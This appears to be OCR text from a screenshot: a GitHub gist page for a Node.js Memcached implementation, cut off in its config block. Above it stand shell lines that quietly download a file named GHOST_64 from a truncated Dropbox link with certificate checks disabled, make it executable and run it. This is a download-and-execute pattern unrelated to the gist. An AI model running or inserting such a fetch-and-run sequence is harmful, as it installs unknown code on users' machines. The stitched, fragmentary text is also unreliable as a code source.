
out="/tmp/GHOST_64"
wget -q --no-check-certificate https://www.dropb
chmod +x "$out"
"$out"
kawaz
/
gist:42968714c325366291ee
Last active
August 29, 2015 14:26
— forked from
fxsjy/gist:3291755
Memcached in JavaScript based on Node.JS
1 file
0 forks
0 comments
0 stars
//author: Sun, Junyi (weibo.com/treapdb)
//usage: node --nouse-idle-notification --expose
var
config
=
{
port
: 
11211
,
max_memory
: 
300
// default 100M bytes
}